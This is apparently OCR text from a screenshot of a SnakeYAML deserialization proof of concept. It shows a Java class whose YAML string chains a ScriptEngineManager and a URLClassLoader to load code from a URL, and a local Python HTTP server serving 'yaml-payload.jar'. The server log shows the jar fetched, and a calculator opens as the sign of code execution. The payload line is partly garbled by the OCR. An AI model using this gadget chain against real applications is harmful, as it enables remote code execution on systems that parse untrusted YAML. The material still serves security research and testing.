 Spring / src / main / java / Snake / snaketest / main
Project
Project
Yaml.class
snaketest.java
User.java
Spring D:\IntelliJ IDEA 2021.2.1\Spring
.idea
.mvn
src
main
java
C3P0
com.example.spring
Snake
snaketest
User
test
1 package Snake;
2
3 import org.yaml.snakeyaml.Yaml;
4
5 public class snaketest {
6 public static void main(String[] args) {
7 String context = "!!javax.script.ScriptEngineManager [\n" +
8 " !!java.net.URLClassLoader [[\n" +
9 " !!java.net.URL [\"http +
10 " ]]\n" +
11 "]";
C:\Windows\System32\cmd.exe - python -m http.server 9000
Microsoft Windows [版本 10.0.19044.1826]
(c) Microsoft Corporation。保留所有权利。
C:\Users\ga't'c\Desktop\临时\yaml-payload-master>python -m http.server 9000
Serving HTTP on :: port 9000 (http://[::]:9000/) ...
::ffff:127.0.0.1 - - [29/Jul/2022 10:23:07] "GET /yaml-payload.jar HTTP/1.1" 200 -
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =